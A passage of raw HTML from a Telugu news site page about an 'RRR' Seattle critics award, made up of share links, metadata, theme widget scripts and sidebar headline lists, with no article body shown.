href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&title=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/seattle-critics-award-for-rrr/&text=%E2%80%98%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E0%B0%86%E0%B0%B0%E0%B1%8D%E2%80%99+%E0%B0%95%E0%B1%81+%E0%B0%B8%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%85%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%81%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/parking-arrangements-at-khammam-brs-open-house/">ఖమ్మం సభకు వెహికిల్స్ రూట్ మ్యాప్ ఇదే</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/another-tragedy-in-sriharikota-was-the-suicide-of-the-wife-who-could-not-bear-the-death-of-her-husband/">శ్రీహరికోటలో మరో విషాదం </a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2023-01-18T10:04:31+05:30"><meta itemprop="dateModified" content="2023-01-18T13:07:10+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/seattle-critics-award-for-rrr/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17404,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "34";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/rrr-team-reached-hyderabad/" rel="bookmark" class="td-image-wrap " title="హైదరాబాద్ చేరుకున్న &#8216;ఆర్ఆర్ఆర్&#8217; టీం" ><img class="entry-thumb" src="[data-uri]" alt="" title="హైదరాబాద్ చేరుకున్న &#8216;ఆర్ఆర్ఆర్&#8217; టీం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/RRR-tea-reached-Hyderabad-with-oscar-award-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/RRR-tea-reached-Hyderabad-with-oscar-award-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/rrr-team-reached-hyderabad/" rel="bookmark" title="హైదరాబాద్ చేరుకున్న &#8216;ఆర్ఆర్ఆర్&#8217; టీం">హైదరాబాద్ చేరుకున్న &#8216;ఆర్ఆర్ఆర్&#8217; టీం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/what-is-the-story-of-oscar-winning-the-elephant-whispers/" rel="bookmark" class="td-image-wrap " title="ఆస్కార్ గెలిచిన &#8216;ది ఎలిఫెంట్ విస్పర్స్&#8217; కథేంటి ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఆస్కార్ గెలిచిన &#8216;ది ఎలిఫెంట్ విస్పర్స్&#8217; కథేంటి ?" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/What-is-the-story-of-Oscar-winning-The-Elephant-Whispers-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/What-is-the-story-of-Oscar-winning-The-Elephant-Whispers-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/what-is-the-story-of-oscar-winning-the-elephant-whispers/" rel="bookmark" title="ఆస్కార్ గెలిచిన &#8216;ది ఎలిఫెంట్ విస్పర్స్&#8217; కథేంటి ?">ఆస్కార్ గెలిచిన &#8216;ది ఎలిఫెంట్ విస్పర్స్&#8217; కథేంటి ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/ntrs-indelible-mark-in-film-and-politics-balakrishna/" rel="bookmark" class="td-image-wrap " title="సినీ, రాజకీయాల్లో మా నాన్న ది చెరగని ముద్ర" ><img class="entry-thumb" src="[data-uri]" alt="" title="సినీ, రాజకీయాల్లో మా నాన్న ది చెరగని ముద్ర" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/01/Nandamuri-Balakrishnas-VeeraSimhaReddy-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/01/Nandamuri-Balakrishnas-VeeraSimhaReddy-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ntrs-indelible-mark-in-film-and-politics-balakrishna/" rel="bookmark" title="సినీ, రాజకీయాల్లో మా నాన్న ది చెరగని ముద్ర">సినీ, రాజకీయాల్లో మా నాన్న ది చెరగని ముద్ర</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-17404","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-17404","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/959-people-died-with-the-corona-in-24-hours/" rel="bookmark" title="24 గంటల్లో కరోనాతో 959 మంది మృతి">24 గంటల్లో కరోనాతో 959 మంది మృతి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ministers-visiting-the-small-jiyar-swami-ashram/" rel="bookmark" title="ముచ్చింతల్ ఆశ్రమాన్ని సందర్శించిన మంత్రులు">ముచ్చింతల్ ఆశ్రమాన్ని సందర్శించిన మంత్రులు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/execute-dalit-bandhu-if-in-good-faith-errabelli/" rel="bookmark" title="చిత్తశుద్ధి ఉంటే దళిత బంధు అమలు చేయండి">చిత్తశుద్ధి ఉంటే దళిత బంధు అమలు చేయండి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/decreased-corona-cases-increased-deaths/" rel="bookmark" title="తగ్గిన కరోనా కేసులు..పెరిగిన మరణాలు">తగ్గిన కరోనా కేసులు..పెరిగిన మరణాలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/everything-is-ready-for-the-up-election-polling/" rel="bookmark" title="యూపీ ఎన్నికల పోలింగ్ కు సర్వం సిద్ధం">యూపీ ఎన్నికల పోలింగ్ కు సర్వం సిద్ధం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sitakka-cordially-greeted-rs-praveen-kumar/" rel="bookmark" title="ఆర్ఎస్ ను ఆత్మీయంగా పలకరించిన సీతక్క">ఆర్ఎస్ ను ఆత్మీయంగా పలకరించిన సీతక్క</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/all-the-people-are-happy-with-the-kcr-rule-ktr/" rel="bookmark" title="కేసీఆర్ పాలనలో హ్యాపిగా ఉన్నారు: కేటీఆర్">కేసీఆర్ పాలనలో హ్యాపిగా ఉన్నారు: కేటీఆర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/intelligence-chief-kasireddy-meets-cm-jagan/" rel="bookmark" title="సీఎం జగన్ తో ఇంటెలిజెన్స్ చీఫ్ కసిరెడ్డి భేటీ">సీఎం జగన్ తో ఇంటెలిజెన్స్ చీఫ్ కసిరెడ్డి భేటీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/governors-3-day-visit-to-visakhapatnam/" rel="bookmark" title="విశాఖపట్టణంలో గవర్నర్ 3 రోజుల పర్యటన">విశాఖపట్టణంలో గవర్నర్ 3 రోజుల పర్యటన</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/maharashtra-and-telangana-cms-met/" rel="bookmark" title="భేటీ ఐన మహారాష్ట్ర, తెలంగాణ సీఎంలు">భేటీ ఐన మహారాష్ట్ర, తెలంగాణ సీఎంలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17404","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
